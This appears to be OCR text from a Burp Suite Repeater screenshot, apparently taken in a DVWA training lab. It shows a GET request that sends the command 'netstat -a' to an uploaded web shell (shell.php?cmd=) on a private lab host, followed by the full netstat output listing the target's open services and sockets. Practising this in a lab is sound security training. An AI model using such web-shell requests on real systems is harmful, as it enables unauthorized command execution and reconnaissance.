 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=netstat%20-a HTTP/1.1
2 Host: 192.168.50.101
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.63 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low; PHPSESSID=4ebdc85d06659b681f3000aa77302a81
9 Connection: close
10
11
Search...
0 matches
Response
Pretty Raw Hex Render \n
Active Internet connections (servers and established) Proto Recv-Q Send-Q Local Address Foreign Address State tcp 0 0
*:exec *:* LISTEN tcp 0 0 *:login *:* LISTEN tcp 0 0 *:nfs *:* LISTEN tcp 0 0 *:shell *:* LISTEN tcp 0 0 *:44582 *:*
LISTEN tcp 0 0 *:8009 *:* LISTEN tcp 0 0 *:6697 *:* LISTEN tcp 0 0 *:mysql *:* LISTEN tcp 0 0 *:59691 *:* LISTEN
tcp 0 0 *:rmiregistry *:* LISTEN tcp 0 0 *:ircd *:* LISTEN tcp 0 0 *:netbios-ssn *:* LISTEN tcp 0 0 *:5900 *:* LISTEN
tcp 0 0 *:34060 *:* LISTEN tcp 0 0 *:sunrpc *:* LISTEN tcp 0 0 *:x11 *:* LISTEN tcp 0 0 *:www *:* LISTEN tcp 0 0
*:54097 *:* LISTEN tcp 0 0 *:8787 *:* LISTEN tcp 0 0 *:8180 *:* LISTEN tcp 0 0 *:ftp *:* LISTEN tcp 0 0
192.168.50.101:domain *:* LISTEN tcp 0 0 localhost:domain *:* LISTEN tcp 0 0 *:telnet *:* LISTEN tcp 0 0
*:postgresql *:* LISTEN tcp 0 0 *:smtp *:* LISTEN tcp 0 0 localhost:953 *:* LISTEN tcp 0 0 *:microsoft-ds *:* LISTEN
tcp 0 0 192.168.50.101:www 192.168.50.100:38384 TIME_WAIT tcp 0 0 192.168.50.101:www 192.168.50.100:55858
ESTABLISHED tcp 0 0 192.168.50.101:www 192.168.50.100:58460 ESTABLISHED tcp6 0 0 [::]:frox [::]:* LISTEN
tcp6 0 0 [::]:distcc [::]:* LISTEN tcp6 0 0 [::]:domain [::]:* LISTEN tcp6 0 0 [::]:ssh [::]:* LISTEN tcp6 0 0 [::]:postgresql
[::]:* LISTEN tcp6 0 0 ip6-localhost:953 [::]:* LISTEN udp 0 0 *:nfs *:* udp 0 0 192.168.50.1:netbios-ns *:* udp 0 0
*:netbios-ns *:* udp 0 0 192.168.50.:netbios-dgm *:* udp 0 0 *:netbios-dgm *:* udp 0 0 *:48277 *:* udp 0 0 *:50076 *:*
udp 0 0 localhost:34987 localhost:34987 ESTABLISHED udp 0 0 192.168.50.101:domain *:* udp 0 0 localhost:domain
*:* udp 0 0 *:tftp *:* udp 0 0 *:981 *:* udp 0 0 *:59885 *:* udp 0 0 *:sunrpc *:* udp 0 0 *:41461 *:* udp6 0 0 [::]:domain
[::]:* udp6 0 0 [::]:44894 [::]:* raw 0 0 *:icmp *:* 7 Active UNIX domain sockets (servers and established) Proto RefCnt
Flags Type State I-Node Path unix 2 [ ACC ] STREAM LISTENING 12473 /tmp/.X11-unix/X0 unix 2 [ ACC ] STREAM
LISTENING 12029 public/cleanup unix 2 [ ACC ] STREAM LISTENING 12036 private/tlsmgr unix 2 [ ACC ] STREAM
LISTENING 12068 private/proxywrite unix 2 [ ACC ] STREAM LISTENING 12092 private/discard unix 2 [ ACC ]
STREAM LISTENING 12040 private/rewrite unix 2 [ ACC ] STREAM LISTENING 12044 private/bounce unix 2 [ ACC
] STREAM LISTENING 12116 private/maildrop unix 2 [ ACC ] STREAM LISTENING 12120 private/uucp unix 2 [ ]
DGRAM 5934 @/com/ubuntu/upstart unix 2 [ ACC ] STREAM LISTENING 12072 private/smtp unix 2 [ ACC ]
STREAM LISTENING 12124 private/ifmail unix 2 [ ACC ] STREAM LISTENING 12096 private/local unix 2 [ ACC ]
STREAM LISTENING 12048 private/defer unix 2 [ ACC ] STREAM LISTENING 12076 private/relay unix 2 [ ACC ]
STREAM LISTENING 12080 public/showq unix 2 [ ] DGRAM 6161 @/org/kernel/udev/udevd unix 2 [ ACC ] STREAM
LISTENING 12084 private/error unix 2 [ ACC ] STREAM LISTENING 12100 private/virtual unix 2 [ ACC ] STREAM
LISTENING 12128 private/bsmtp unix 2 [ ACC ] STREAM LISTENING 11662 /var/run/postgresql/.s.PGSQL.5432 unix
2 [ ACC ] STREAM LISTENING 12052 private/trace unix 2 [ ACC ] STREAM LISTENING 12132 private/scalemail-
backend unix 12 [ ] DGRAM 11157 /dev/log unix 2 [ ACC ] STREAM LISTENING 12088 private/retry unix 2 [ ACC ]
STREAM LISTENING 12104 private/lmtp unix 2 [ ACC ] STREAM LISTENING 12108 private/anvil unix 2 [ ACC ]
STREAM LISTENING 11459 /var/run/mysqld/mysqld.sock unix 2 [ ACC ] STREAM LISTENING 12056 private/verify
unix 2 [ ACC ] STREAM LISTENING 12136 private/mailman unix 2 [ ACC ] STREAM LISTENING 12060 public/flush
unix 2 [ ACC ] STREAM LISTENING 12064 private/proxymap unix 2 [ ACC ] STREAM LISTENING 12112
private/scache unix 2 [ ] DGRAM 14273 unix 2 [ ] DGRAM 12577 unix 3 [ ] STREAM CONNECTED 12497 /tmp/.X11-
unix/X0 unix 3 [ ] STREAM CONNECTED 12496 unix 3 [ ] STREAM CONNECTED 12495 /tmp/.X11-unix/X0 unix 3 [
] STREAM CONNECTED 12494 unix 2 [ ] DGRAM 12431 unix 2 [ ] DGRAM 12221 unix 2 [ ] DGRAM 12153 unix 3 [
] STREAM CONNECTED 12139 unix 3 [ ] STREAM CONNECTED 12138 unix 3 [ ] STREAM CONNECTED 12135
unix 3 [ ] STREAM CONNECTED 12134 unix 3 [ ] STREAM CONNECTED 12131 unix 3 [ ] STREAM CONNECTED